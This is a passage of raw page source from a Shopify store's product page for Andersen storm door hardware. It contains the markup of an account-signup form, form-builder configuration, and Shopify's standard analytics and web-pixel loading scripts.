.flatpickr-day.endRange:focus, \n.globo-form-id-23588 .flatpickr-day.selected:hover, \n.globo-form-id-23588 .flatpickr-day.startRange:hover, \n.globo-form-id-23588 .flatpickr-day.endRange:hover, \n.globo-form-id-23588 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23588 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23588 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-23588 .globo-paragraph,\n.globo-form-id-23588 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23588\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=23588\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23588\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23588\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eNew customer\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003eCreate an account and take advantage of faster checkouts and other great benefits.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23588\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23588  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003cdiv class=\"globo-paragraph\"\u003e\u003cp\u003e\u003cspan style=\"color: rgb(34, 36, 38);\"\u003eRequired *\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name \"\u003eFirst Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text\" name=\"text\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name \"\u003eLast Name \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-2\" name=\"text-2\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Company (optional)\"\u003eCompany (optional)\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"23588-text-1\" name=\"text-1\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email Address \"\u003eEmail Address \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"23588-email\" name=\"email\" placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"23588-password\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003ePassword \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"password\" data-type=\"password\"  class=\"classic-input\" id=\"23588-password\" name=\"password\"  data-validate-rule=\"^.{6,}$\"   placeholder=\"\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n    \u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n        \u003clabel for=\"23588-passwordConfirm\" class=\"classic-label globo-label  \"\u003e\u003cspan class=\"label-content\" data-label=\"Password \"\u003eRe-Enter Password \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n        \u003cdiv class=\"globo-form-input\"\u003e\n            \n            \u003cinput type=\"password\" data-type=\"password\" data-additional-type=\"confirm-password\" data-connected-element=\"password\"  data-validate-rule=\"^.{6,}$\"     class=\"classic-input\" id=\"23588-passwordConfirm\" name=\"passwordConfirm\" placeholder=\"\" presence  \u003e\n        \u003c\/div\u003e\n        \n        \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n    \u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\"  data-default-value=\"false\"\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"flex-wrap\"\u003e\n            \u003cdiv class=\"globo-list-control\"\u003e\n                \u003cdiv class=\"checkbox-wrapper\"\u003e\n                    \u003cinput  class=\"checkbox-input\" id=\"23588-acceptTerms-1\" type=\"checkbox\" data-type=\"acceptTerms\" name=\"acceptTerms-1[]\"  value=\"Yes\" \u003e\n                    \u003clabel class=\"checkbox-label globo-option\" for=\"23588-acceptTerms-1\"\u003e\u003cspan class=\"label-content\" data-label=\"Yes, Please sign me up for All About Doors and Windows exclusive offers and promotions\"\u003eYes, Please sign me up for All About Doors and Windows exclusive offers and promotions\u003c\/span\u003e\u003c\/label\u003e\n                    \n                    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eCreate Account' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eAccount Created Successfully.!\u003c\/h4\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":{"text":"first_name","text-2":"last_name","email":"email","phone":"phone","password":"password"}}}}}[23588];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'Andersen  Contemporary Storm Door Hardware, Kwikset Key',
      type : '',
      vendor : 'partsandhardware.com',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 84068466993,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 84068466993,storefrontBaseUrl: "https://doorandwindowparts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"992674097","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-FS3D1BG9D6\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FS3D1BG9D6\\\",\\\"MC-687MM4P356\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-FS3D1BG9D6\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Door and Window Parts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"734f03.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/doorandwindowparts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":162.7,"currencyCode":"USD"},"product":{"title":"Andersen  Contemporary Storm Door Hardware, Kwikset Key","vendor":"partsandhardware.com","id":"9387584225585","untranslatedTitle":"Andersen  Contemporary Storm Door Hardware, Kwikset Key","url":"\/products\/contemporary-storm-door-hardware-kwikset","type":""},"id":"48439092642097","image":{"src":"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_cc1bd505-cfff-46e6-b0c6-c97ac82fbf7b.jpg?v=1766477032"},"sku":"306021-ORB","title":"Oil Rubbed Bronze","untranslatedTitle":"Oil Rubbed Bronze"},{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"Andersen  Contemporary Storm Door Hardware, Kwikset Key","vendor":"partsandhardware.com","id":"9387584225585","untranslatedTitle":"Andersen  Contemporary Storm Door Hardware, Kwikset Key","url":"\/products\/contemporary-storm-door-hardware-kwikset","type":""},"id":"48443428536625","image":{"src":"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_cc1bd505-cfff-46e6-b0c6-c97ac82fbf7b.jpg?v=1766477032"},"sku":"306021-PB","title":"Polished Brass","untranslatedTitle":"Polished Brass"},{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"Andersen  Contemporary Storm Door Hardware, Kwikset Key","vendor":"partsandhardware.com","id":"9387584225585","untranslatedTitle":"Andersen  Contemporary Storm Door Hardware, Kwikset Key","url":"\/products\/contemporary-storm-door-hardware-kwikset","type":""},"id":"48443428864305","image":{"src":"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_cc1bd505-cfff-46e6-b0c6-c97ac82fbf7b.jpg?v=1766477032"},"sku":"306021-SN","title":"Satin Nickel","untranslatedTitle":"Satin Nickel"}],"purchasingCompany":null},},"https://doorandwindowparts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"84068466993","storefrontBaseUrl":"https:\/\/doorandwindowparts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":162.7,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Andersen  Contemporary Storm Door Hardware, Kwikset Key\",\"vendor\":\"partsandhardware.com\",\"id\":\"9387584225585\",\"untranslatedTitle\":\"Andersen  Contemporary Storm Door Hardware, Kwikset Key\",\"url\":\"\/products\/contemporary-storm-door-hardware-kwikset\",\"type\":\"\"},\"id\":\"48439092642097\",\"image\":{\"src\":\"\/\/doorandwindowparts.com\/cdn\/shop\/files\/media_cc1bd505-cfff-46e6-b0c6-c97ac82fbf7b.jpg?v=1766477032\"},\"sku\":\"306021-ORB\",\"title\":\"Oil Rubbed Bronze\",\"untranslatedTitle\":\"Oil Rubbed Bronze\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9387584225585,"gid":"gid:\/\/shopify\/Product\/9387584225585","vendor":"partsandhardware.com","type":"","handle":"contemporary-storm-door-hardware-kwikset","variants":[{"id":48439092642097,"price":16270,"name":"Andersen  Contemporary Storm Door Hardware, Kwikset Key - Oil Rubbed Bronze","public_title":"Oil Rubbed Bronze","sku":"306021-ORB"},{"id":48443428536625,"price":0,"name":"Andersen  Contemporary Storm Door Hardware, Kwikset Key - Polished Brass","public_title":"Polished Brass","sku":"306021-PB"},{"id":48443428864305,"price":0,"name":"Andersen  Contemporary Storm Door Hardware, Kwikset Key - Satin Nickel","public_title":"Satin Nickel","sku":"306021-SN"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9387584225585,"requestId":"3a73c7af-a49c-42e0-ad21-d3713d80d563-1769001563"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

